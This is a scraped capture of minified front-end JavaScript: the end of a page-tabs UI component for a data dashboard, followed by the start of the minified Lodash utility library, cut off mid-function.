this.getContainer().height()},t.prototype.onContainerResize=function(){return},t.prototype.setName=function(n){this._gadgetHost&&this._gadgetHost.setTitle(n)},t.prototype.getTitleTemplate=function(){return this._gadgetHost.getTitle().template},t.prototype.getName=function(){return this._gadgetHost&&!this.isEmpty()?this._gadgetHost.getTitle().text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","New tab")+" "+(this._props.tabIndex+1)},t.prototype.getTabIndex=function(){return this._props.tabIndex},t.prototype.insertBefore=function(n){this.getContainer().insertBefore(n)},t.prototype.insertAfter=function(n){this.getContainer().insertAfter(n)},t.prototype.getGadgetMenu=function(){var t=this,n;n=this._gadgetHost.getGadget()?this._gadgetHost.getGadgetMenu():$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:[{name:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),className:"delete"}],view:!0,hideMaximize:!0});n=n.find(".gadget-menu");n.find(".gadget-menu-body > *").on("click",function(i){return n.hide(),t._gadgetHost.handleCommand(i),i.preventDefault(),!1});return n},t.prototype.maximize=function(){this._gadgetHost.maximize()},t.prototype.onTitleChange=function(n){var t=this;this._props.content.on("DOMSubtreeModified",".edit_pane .gadget-title, .edit_pane .title-text",this._titleSelector,function(){n(t.getName())})},t}(n.Components.Component),r;t.GadgetHostTabComponent=i;r=function(t){function r(n){var i=t.call(this)||this;return i._tabs={},i._expandingHeight=0,i._title="",i._titlePlaceholder='<span class="title-placeholder section-control"><i class="knoema-ico edit"><\/i> '+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")+"<\/span>",i._firstVisible=-1,i._lastVisible=-1,i._page=n,i}return __extends(r,t),r.prototype.getId=function(){return this._id},r.prototype.onHeaderChanged=function(){var n=this.getContainer().find(".buttons"),t=n.find(".headers")[0];t&&(t.offsetWidth<t.scrollWidth?n.addClass("overflowed"):n.removeClass("overflowed"));this.updateHeaderScrollStatus()},r.prototype.getTabs=function(){var n=this;return Object.keys(this._tabs).map(function(t){return n._tabs[t]})},r.prototype.changeResizeProperties=function(){var u=this.getContainer().find(".component-block-header"),f=this.getContainer().find(".tabs-title"),n=120+u.outerHeight(!0)+f.outerHeight(!0),i,t,r;this.getContainer().data("minHeight",n);this.getContainer().outerHeight()<n&&(i=n-this.getContainer().height(),this.resizeParents(i),t=this.getContainer().parents(".ghost-row"),this._page.changeRowHeight(t,t.outerHeight()));r=this.getContainer().parents(".ghost-row");r.resizable("option","minHeight",n)},r.prototype.save=function(n){n===void 0&&(n=!1);var t={id:this._id,title:this._title};return n&&(t.activeTabIndex=this._activeTab.component.getTabIndex()),t},r.prototype.getHeader=function(n){return this.getContainer().find(".component-block-header-btn").filter(function(t,i){return $(i).data("component-index")===n})},r.prototype.load=function(t){var f=this,u,i,r;this._id=t.id;this._title=t.title;u=this._page.findSectionById(this._id);i=u.children().filter(".section, .gadget-container");i.length===0&&(i=u.find("> .gadget-container"));r=0;i.each(function(t,i){var u=new n.PageTabs.GadgetHostTabComponent(f._page);u.load({content:$(i),tabIndex:r});f._tabs[r]={component:u};r++})},r.prototype.updateView=function(){if(this._componentRoot=$.tmpl("Tmpl-knoema-page-tabs-component",{tabs:this._tabs,editable:this._page.isEditing(),isTabFeatureEnabled:this._page.isTabFeatureEnabled(),title:this._title}),this._componentRoot.appendTo(this.getContainer()),!this._title)this.onTabsTitleChanged(this._title);this.changeResizeProperties();this.onHeaderChanged()},r.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},r.prototype.initTabAsync=function(n){return __awaiter(this,void 0,void 0,function(){var i,t,r=this;return __generator(this,function(u){switch(u.label){case 0:return i=this.getComponentContainer(),t=$('<div class="page-tab"><\/div>'),t.appendTo(i),[4,n.initAsync(t)];case 1:u.sent();n.onTitleChange(function(t){return r.getHeader(n.getTabIndex()).find(".title").text(t)});return[2]}})})},r.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var u,i,r,f,e,o;return __generator(this,function(s){switch(s.label){case 0:return[4,t.prototype.initAsync.call(this,n)];case 1:for(s.sent(),u=[],i=this.getTabs(),r=0,f=i;r<f.length;r++)e=f[r],o=this.initTabAsync(e.component),u.push(o);return[4,Promise.all(u)];case 2:return s.sent(),i.length>0&&this.setActiveTab(i[0].component.getTabIndex()),this.bindEvents(),[2]}})})},r.prototype.destroy=function(){for(var i,r,u,n=this.getTabs(),t=1;t<n.length;t++)i=n[t],this.deleteTab(i.component.getTabIndex());r=this.getComponentContainer();u=r.find(".page-tab").children();n[0].component.destroy();u.insertBefore(this._componentRoot);this._componentRoot.remove()},r.prototype.beforeSave=function(){var t=Number(Object.keys(this._tabs)[0]),n;this.setActiveTab(t);n=this.getContainer().find(".tabs-title");this._title?n.removeClass("editing"):n.remove()},r.prototype.setActiveTab=function(n){var r=this.getContainer().find(".component-block-header-btn"),t,i;r.removeClass("active");this.getComponentContainer().find(".page-tab.active").removeClass("active");t=this._tabs[n];this._activeTab=t;i=this.getHeader(n);$(i).addClass("active").scrollintoview({duration:300,scrollContainer:i.parent()});t.component.setActive();this.verifyTabActions();this._page.updateEmptyGadgets()},r.prototype.verifyTabActions=function(){var i=this._activeTab.component.hasNoData(),n=this.getContainer().find(".tabs-actions"),t;i&&!this._page.isEditing()?n.addClass("no-data"):n.removeClass("no-data");t=this._activeTab.component.showGadgetActionsOnHover();t?n.removeClass("view"):n.addClass("view")},r.prototype.getActiveTabIndex=function(){return this._activeTab.component.getTabIndex()},r.prototype.onContainerResize=function(){this.onHeaderChanged()},r.prototype.getNextTabIndex=function(){var n=Object.keys(this._tabs).map(function(n){return Number(n)});return Math.max.apply(Math,n)+1},r.prototype.deleteTab=function(n){for(var i,f,r=this._tabs[n],e=r.component.getGadgetsIds(),t=0,u=e;t<u.length;t++){var o=u[t],s=this._page.findGadgetById(o),h=s.getContainer();this._page.removeGadget(h)}r.component.remove();delete this._tabs[n];i=this.getHeader(n);i.hasClass("active")&&(f=Number(Object.keys(this._tabs)[0]),this.setActiveTab(f));i.remove();this.getTabs().length===1?this._page.turnOffTabSection(this.getContainer()):this.onHeaderChanged()},r.prototype.initEditableElement=function(n,t){var i=this,r,u;if(n.attr("contenteditable")!=="true"){n.attr("contenteditable","true");n.focus();n.text().length>0&&(r=document.createRange(),u=window.getSelection(),r.selectNodeContents(n[0]),u.removeAllRanges(),u.addRange(r));n.off("paste");n.on("paste",function(){setTimeout(function(){var t=$($.parseHTML(n.text())).text();n.html(t)},0)});n.off("focusout");n.on("focusout",function(){if(n.off("focusout"),n.removeAttr("contenteditable"),n.hasClass("tabs-title")){i.onTabsTitleChanged(n.text());n.scrollLeft(0)}else n.hasClass("title")&&(i._tabs[t].component.setName(n.text()),i.enableHeaderSortable())});n.off("keydown");n.on("keydown",function(t){if(t.keyCode===13)return n.trigger("focusout"),t.preventDefault(),!1})}},r.prototype.onTabsTitleChanged=function(n){var t=this.getContainer().find(".tabs-title");n?(this._title=n,t.attr("title",n)):(this._title="",t.append(this._titlePlaceholder),t.attr("title",$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")))},r.prototype.bindHeaderEvents=function(n){var t=this;n.off("click.tab");n.on("click.tab",function(n){var i=$(n.target),r=i.hasClass("component-block-header-btn")?i:i.parents(".component-block-header-btn"),s=r.data("component-index"),u=Number(s),h=r.find(".title"),f,o,e;h.attr("contenteditable")!=="true"&&(t._page.isEditing()&&t._activeTab.component.getTabIndex()===u?(f=r.find(".title"),t.disableHeaderSortable(),f.text(t._activeTab.component.getTitleTemplate()),t.initEditableElement(f,u)):(o=t._activeTab.component.getTabIndex(),e=t.getHeader(o).find(".title"),e.attr("contenteditable")==="true"&&e.removeAttr("contenteditable"),t.setActiveTab(u)))})},r.prototype.scrollToHeader=function(n){return __awaiter(this,void 0,void 0,function(){var t=this;return __generator(this,function(){return[2,new Promise(function(i){if(n>=0&&n<=t.getTabsCount()-1){var r=t.getContainer().find(".component-block-header .headers");r.scrollTo(".component-block-header-btn:eq("+n+")",400,i)}else i()})]})})},r.prototype.updateHeaderScrollStatus=function(){for(var i,r,u=this.getContainer().find(".component-block-header .headers"),f=!1,e=u.find(".component-block-header-btn").toArray(),n=0;n<e.length;n++){var t=$(e[n]),o=Math.round(t.offset().left-t.parent().offset().left),s=o+t.width();o>=0&&s<u.width()&&(f||(this._firstVisible=n,f=!0),this._lastVisible=n)}i=this.getContainer().find(".slider-btn.btn-next").addClass("inactive");this._lastVisible===this.getTabsCount()-1?i.addClass("inactive"):i.removeClass("inactive");r=this.getContainer().find(".slider-btn.btn-prev");this._firstVisible===0?r.addClass("inactive"):r.removeClass("inactive")},r.prototype.onHeaderScrollButtonEvent=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return(n==="right")?[4,this.scrollToHeader(this._lastVisible+1)]:[3,2];case 1:return t.sent(),[3,4];case 2:return[4,this.scrollToHeader(this._firstVisible-1)];case 3:t.sent();t.label=4;case 4:return this.updateHeaderScrollStatus(),[2]}})})},r.prototype.addNewTab=function(n){return n===void 0&&(n=!0),__awaiter(this,void 0,void 0,function(){var t,u,r,f;return __generator(this,function(e){switch(e.label){case 0:return t=this.getNextTabIndex(),u=new i(this._page),u.load({tabIndex:t}),r={component:u},this._tabs[t]=r,f=$.tmpl("Tmpl-knoema-page-tabs-component-header",{index:t,name:r.component.getName(),editable:this._page.isEditing()}),this.getContainer().find(".component-block-header .headers").append(f),this.bindHeaderEvents(f),this.scrollToHeader(this.getTabsCount()-1),[4,this.initTabAsync(r.component)];case 1:return e.sent(),n&&this.setActiveTab(t),this.onHeaderChanged(),[2]}})})},r.prototype.getTabsCount=function(){return this.getTabs().length},r.prototype.getTabsHeight=function(){var n=this.getTabs(),t=n[0];return t.component.getHeight()},r.prototype.resizeParents=function(n){this.getContainer().parents(".section, .ghost-row").add(this.getContainer()).each(function(t,i){var r=$(i);r.height($(i).height()+n)})},r.prototype.turnOnParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")||(this._page.updateEmptyGadgets(),this._expandingHeight=this.getTabsHeight()*(this.getTabsCount()-1),this.resizeParents(this._expandingHeight),this.getContainer().addClass("parameterize-mode"))},r.prototype.turnOffParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")&&(this.resizeParents(-this._expandingHeight),this.getContainer().removeClass("parameterize-mode"))},r.prototype.disableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!0)},r.prototype.enableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!1)},r.prototype.bindEvents=function(){var n=this,f,r,i,t,u,e,o,s;$(this._page).on("gadgetLoad",function(t,i){n._activeTab.component.getGadgetsIds().indexOf(i)!==-1&&n.verifyTabActions()});f=this.getContainer().find(".component-block-header-btn");this.bindHeaderEvents(f);r=this.getContainer().find(".add-new-tab");r.off("click.addTab");r.on("click.addTab",function(){n.addNewTab()});if(this._page.isEditing()){i=this.getContainer().find(".tabs-title");i.off("click.title");i.on("click.title",function(){i.find(".title-placeholder").remove();n.initEditableElement(i)})}t=this.getContainer().find("#gadget-menu-btn");t.off("click.tabs-gadget-menu");t.on("click.tabs-gadget-menu",function(i){return __awaiter(n,void 0,void 0,function(){var r,n,u,f=this;return __generator(this,function(){if(r=$(i.target),!(r.attr("id")!=="gadget-menu-btn")&&!(r.parent().attr("id")!=="gadget-menu-btn"))return[2,!1];n=this._activeTab.component.getGadgetMenu();t.append(n);this._title!==""?n.css("top",20):this._page.isEditing()&&n.css("top",35);t.mouseleave(function(){return n.slideUp(200,function(){return n.remove()})});u=t.find(".delete");u.off("click");u.on("click",function(){var n=$("<div>"+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Do you really want to remove this tab?<br>The content will be deleted permanently.")+"<\/div>"),t=f;n.knDialog({title:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),click:function(){var i=t._activeTab.component.getTabIndex();t.deleteTab(i);n.dialog("close")}.bind(f)},"cancel"]})});return[2]})})});u=this.getContainer().find(".component-block-header > .tabs-actions .gadget-maximize");u.off("click.maximize");u.on("click.maximize",function(){return n._activeTab.component.maximize()});this._page.isEditing()&&(e=this.getContainer().find(".headers"),e.sortable({axis:"x",tolerance:"pointer",update:function(t,i){var r=i.item.data("component-index"),u=i.item.next(),f,e;u.length===0?n._tabs[r].component.insertAfter(n.getContainer().find(".page-tab:last")):(f=u.data("component-index"),e=n.getComponentContainer().find(".page-tab").filter(function(n,t){return $(t).data("component-index")===f}),n._tabs[r].component.insertBefore(e))}}));o=this.getContainer().find(".slider-btn.btn-next");s=this.getContainer().find(".slider-btn.btn-prev");o.on("click.scrollRight",function(){return n.onHeaderScrollButtonEvent("right")});s.on("click.scrollLeft",function(){return n.onHeaderScrollButtonEvent("left")})},r.IdAttrName="data-tab-component-id",r}(n.Components.Component);t.PageTabsComponent=r})(t=n.PageTabs||(n.PageTabs={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js
body_size: 26134
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function f(n,t,i){switch(i.length){case 0:return n.call(t);case 1:return n.call(t,i[0]);case 2:return n.call(t,i[0],i[1]);case 3:return n.call(t,i[0],i[1],i[2])}return n.apply(t,i)}function bh(n,t,i,r){for(var f=-1,e=n==null?0:n.length,u;++f<e;)u=n[f],t(r,u,i(u),n);return r}function c(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(t(n[i],i,n)===!1)break;return n}function kh(n,t){for(var i=n==null?0:n.length;i--;)if(t(n[i],i,n)===!1)break;return n}function te(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(!t(n[i],i,n))return!1;return!0}function tt(n,t){for(var i=-1,f=n==null?0:n.length,e=0,u=[],r;++i<f;)r=n[i],t(r,i,n)&&(u[e++]=r);return u}function pi(n,t){var i=n==null?0:n.length;return!!i&&yt(n,t,0)>-1}function kr(n,t,i){for(var r=-1,u=n==null?0:n.length;++r<u;)if(i(t,n[r]))return!0;return!1}function r(n,t){for(var i=-1,r=n==null?0:n.length,u=Array(r);++i<r;)u[i]=t(n[i],i,n);return u}function it(n,t){for(var i=-1,r=t.length,u=n.length;++i<r;)n[u+i]=t[i];return n}function dr(n,t,i,r){var u=-1,f=n==null?0:n.length;for(r&&f&&(i=n[++u]);++u<f;)i=t(i,n[u],u,n);return i}function dh(n,t,i,r){var u=n==null?0:n.length;for(r&&u&&(i=n[--u]);u--;)i=t(i,n[u],u,n);return i}function gr(n,t){for(var i=-1,r=n==null?0:n.length;++i<r;)if(t(n[i],i,n))return!0;return!1}function gh(n){return n.split("")}function nc(n){return n.match(hs)||[]}function re(n,t,i){var r;return i(n,function(n,i,u){if(t(n,i,u))return r=i,!1}),r}function wi(n,t,i,r){for(var f=n.length,u=i+(r?1:-1);r?u--:++u<f;)if(t(n[u],u,n))return u;return-1}function yt(n,t,i){return t===t?cc(n,t,i):wi(n,ue,i)}function tc(n,t,i,r){for(var u=i-1,f=n.length;++u<f;)if(r(n[u],t))return u;return-1}function ue(n){return n!==n}function fe(n,t){var i=n==null?0:n.length;return i?iu(n,t)/i:oi}function nu(t){return function(i){return i==null?n:i[t]}}function tu(t){return function(i){return t==null?n:t[i]}}function ee(n,t,i,r,u){return u(n,function(n,u,f){i=r?(r=!1,n):t(i,n,u,f)}),i}function ic(n,t){var i=n.length;for(n.sort(t);i--;)n[i]=n[i].value;return n}function iu(t,i){for(var r,f=-1,e=t.length,u;++f<e;)u=i(t[f]),u!==n&&(r=r===n?u:r+u);return r}function ru(n,t){for(var i=-1,r=Array(n);++i<n;)r[i]=t(i);return r}function rc(n,t){return r(t,function(t){return[t,n[t]]})}function oe(n){return n?n.slice(0,ve(n)+1).replace(cr,""):n}function e(n){return function(t){return n(t)}}function uu(n,t){return r(t,function(t){return n[t]})}function ui(n,t){return n.has(t)}function se(n,t){for(var i=-1,r=n.length;++i<r&&yt(t,n[i],0)>-1;);return i}function he(n,t){for(var i=n.length;i--&&yt(t,n[i],0)>-1;);return i}function uc(n,t){for(var i=n.length,r=0;i--;)n[i]===t&&++r;return r}function fc(n){return"\\"+vh[n]}function ec(t,i){return t==null?n:t[i]}function pt(n){return hh.test(n)}function oc(n){return ch.test(n)}function sc(n){for(var t,i=[];!(t=n.next()).done;)i.push(t.value);return i}function fu(n){var i=-1,t=Array(n.size);return n.forEach(function(n,r){t[++i]=[r,n]}),t}function ae(n,t){return function(i){return n(t(i))}}function rt(n,t){for(var i=-1,f=n.length,e=0,u=[],r;++i<f;)r=n[i],(r===t||r===fi)&&(n[i]=fi,u[e++]=i);return u}function bi(n){var i=-1,t=Array(n.size);return n.forEach(function(n){t[++i]=n}),t}function hc(n){var i=-1,t=Array(n.size);return n.forEach(function(n){t[++i]=[n,n]}),t}function cc(n,t,i){for(var r=i-1,u=n.length;++r<u;)if(n[r]===t)return r;return-1}function lc(n,t,i){for(var r=i+1;r--;)if(n[r]===t)return r;return r}function wt(n){return pt(n)?ac(n):ie(n)}function v(n){return pt(n)?vc(n):gh(n)}function ve(n){for(var t=n.length;t--&&fs.test(n.charAt(t)););return t}function ac(n){for(var t=pr.lastIndex=0;pr.test(n);)++t;return t}function vc(n){return n.match(pr)||[]}function yc(n){return n.match(sh)||[]}var n,pe="4.17.21",ki=200,we="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",o="Expected a function",be="Invalid `variable` option passed into `_.template`",di="__lodash_hash_undefined__",ke=500,fi="__lodash_placeholder__",g=1,ou=2,ot=4,st=1,ei=2,s=1,ut=2,su=4,y=8,ht=16,p=32,ct=64,b=128,bt=256,gi=512,de=30,ge="...",no=800,to=16,hu=1,io=2,ro=3,ft=1/0,nt=9007199254740991,uo=17976931348623157e292,oi=NaN,w=4294967295,fo=w-1,eo=w>>>1,oo=[["ary",b],["bind",s],["bindKey",ut],["curry",y],["curryRight",ht],["flip",gi],["partial",p],["partialRight",ct],["rearg",bt]],lt="[object Arguments]",si="[object Array]",so="[object AsyncFunction]",kt="[object Boolean]",dt="[object Date]",ho="[object DOMException]",hi="[object Error]",ci="[object Function]",cu="[object GeneratorFunction]",l="[object Map]",gt="[object Number]",co="[object Null]",k="[object Object]",lu="[object Promise]",lo="[object Proxy]",ni="[object RegExp]",a="[object Set]",ti="[object String]",li="[object Symbol]",ao="[object Undefined]",ii="[object WeakMap]",vo="[object WeakSet]",ri="[object ArrayBuffer]",at="[object DataView]",nr="[object Float32Array]",tr="[object Float64Array]",ir="[object Int8Array]",rr="[object Int16Array]",ur="[object Int32Array]",fr="[object Uint8Array]",er="[object Uint8ClampedArray]",or="[object Uint16Array]",sr="[object Uint32Array]",yo=/\b__p \+= '';/g,po=/\b(__p \+=) '' \+/g,wo=/(__e\(.*?\)|\b__t\)) \+\n'';/g,au=/&(?:amp|lt|gt|quot|#39);/g,vu=/[&<>"']/g,bo=RegExp(au.source),ko=RegExp(vu.source),go=/<%-([\s\S]+?)%>/g,ns=/<%([\s\S]+?)%>/g,yu=/<%=([\s\S]+?)%>/g,ts=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,is=/^\w*$/,rs=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,hr=/[\\^$.*+?()[\]{}|]/g,us=RegExp(hr.source),cr=/^\s+/,fs=/\s/,es=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,os=/\{\n\/\* \[wrapped with (.+)\] \*/,ss=/,? & /,hs=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,cs=/[()=,{}\[\]\/\s]/,ls=/\\(\\)?/g,as=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pu=/\w*$/,vs=/^[-+]0x[0-9a-f]+$/i,ys=/^0b[01]+$/i,ps=/^\[object .+?Constructor\]$/,ws=/^0o[0-7]+$/i,bs=/^(?:0|[1-9]\d*)$/,ks=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ai=/($^)/,ds=/['\n\r\u2028\u2029\\]/g,vi="\\ud800-\\udfff",wu="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",bu="\\u2700-\\u27bf",ku="a-z\\xdf-\\xf6\\xf8-\\xff",du="A-Z\\xc0-\\xd6\\xd8-\\xde",gu="\\ufe0e\\ufe0f",nf="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",lr="['’]",gs="["+vi+"]",tf="["+nf+"]",yi="["+wu+"]",rf="\\d+",nh="["+bu+"]",uf="["+ku+"]",ff="[^"+vi+nf+rf+bu+ku+du+"]",ar="\\ud83c[\\udffb-\\udfff]",th="(?:"+yi+"|"+ar+")",ef="[^"+vi+"]",vr="(?:\\ud83c[\\udde6-\\uddff]){2}",yr="[\\ud800-\\udbff][\\udc00-\\udfff]",vt="["+du+"]",of="\\u200d",sf="(?:"+uf+"|"+ff+")",ih="(?:"+vt+"|"+ff+")",hf="(?:"+lr+"(?:d|ll|m|re|s|t|ve))?",cf="(?:"+lr+"(?:D|LL|M|RE|S|T|VE))?",lf=th+"?",af="["+gu+"]?",rh="(?:"+of+"(?:"+[ef,vr,yr].join("|")+")"+af+lf+")*",vf=af+lf+rh,uh="(?:"+[nh,vr,yr].join("|")+")"+vf,fh="(?:"+[ef+yi+"?",yi,vr,yr,gs].join("|")+")",eh=RegExp(lr,"g"),oh=RegExp(yi,"g"),pr=RegExp(ar+"(?="+ar+")|"+fh+vf,"g"),sh=RegExp([vt+"?"+uf+"+"+hf+"(?="+[tf,vt,"$"].join("|")+")",ih+"+"+cf+"(?="+[tf,vt+sf,"$"].join("|")+")",vt+"?"+sf+"+"+hf,vt+"+"+cf,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rf,uh].join("|"),"g"),hh=RegExp("["+of+vi+wu+gu+"]"),ch=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,lh=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ah=-1,i={},t,ie,ce,le,ye,eu,d;i[nr]=i[tr]=i[ir]=i[rr]=i[ur]=i[fr]=i[er]=i[or]=i[sr]=!0;i[lt]=i[si]=i[ri]=i[kt]=i[at]=i[dt]=i[hi]=i[ci]=i[l]=i[gt]=i[k]=i[ni]=i[a]=i[ti]=i[ii]=!1;t={};t[lt]=t[si]=t[ri]=t[at]=t[kt]=t[dt]=t[nr]=t[tr]=t[ir]=t[rr]=t[ur]=t[l]=t[gt]=t[k]=t[ni]=t[a]=t[ti]=t[li]=t[fr]=t[er]=t[or]=t[sr]=!0;t[hi]=t[ci]=t[ii]=!1;var vh={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},yh=parseFloat,ph=parseInt,yf=typeof global=="object"&&global&&global.Object===Object&&global,wh=typeof self=="object"&&self&&self.Object===Object&&self,u=yf||wh||Function("return this")(),wr=typeof exports=="object"&&exports&&!exports.nodeType&&exports,et=wr&&typeof module=="object"&&module&&!module.nodeType&&module,pf=et&&et.exports===wr,br=pf&&yf.process,h=function(){try{var n=et&&et.require&&et.require("util").types;return n?n:br&&br.binding&&br.binding("util")}catch(t){}}(),wf=h&&h.isArrayBuffer,bf=h&&h.isDate,kf=h&&h.isMap,df=h&&h.isRegExp,gf=h&&h.isSet,ne=h&&h.isTypedArray;ie=nu("length");ce=tu({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});le=tu({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});ye=tu({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});eu=function eu(h){function et(n){if(br(n)&&!vi(n)&&!(n instanceof ar)){if(n instanceof lf)return n;if(yr.call(n,"__wrapped__"))return kd(n)}return new lf(n)}function nv(){}function lf(t,i){this.__wrapped__=t;this.__actions__=[];this.__chain__=!!i;this.__index__=0;this.__values__=n}function ar(n){this.__wrapped__=n;this.__actions__=[];this.__dir__=1;this.__filtered__=!1;this.__iteratees__=[];this.__takeCount__=w;this.__views__=[]}function yit(){var n=new ar(this.__wrapped__);return n.__actions__=uf(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=uf(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=uf(this.__views__),n}function pit(){if(this.__filtered__){var n=new ar(this);n.__dir__=-1;n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n}function wit(){var n=this.__wrapped__.value(),f=this.__dir__,e=vi(n),o=f<0,s=e?n.length:0,h=wft(0,s,this.__views__),c=h.start,l=h.end,t=l-c,a=o?l:c-1,v=this.__iteratees__,d=v.length,y=0,p=gu(t,this.__takeCount__),r,u,i;if(!e||!o&&s==t&&p==t)return ok(n,this.__actions__);r=[];n:while(t--&&y<p){for(a+=f,u=-1,i=n[a];++u<d;){var w=v[u],g=w.iteratee,b=w.type,k=g(i);if(b==io)i=k;else if(!k)if(b==hu)continue n;else break n}r[y++]=i}return r}function kc(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function bit(){this.__data__=wl?wl(null):{};this.size=0}function kit(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t}function dit(t){var i=this.__data__,r;return wl?(r=i[t],r===di?n:r):yr.call(i,t)?i[t]:n}function git(t){var i=this.__data__;return wl?i[t]!==n:yr.call(i,t)}function nrt(t,i){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=wl&&i===n?di:i,this}function ih(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function trt(){this.__data__=[];this.size=0}function irt(n){var t=this.__data__,i=tv(t,n),r;return 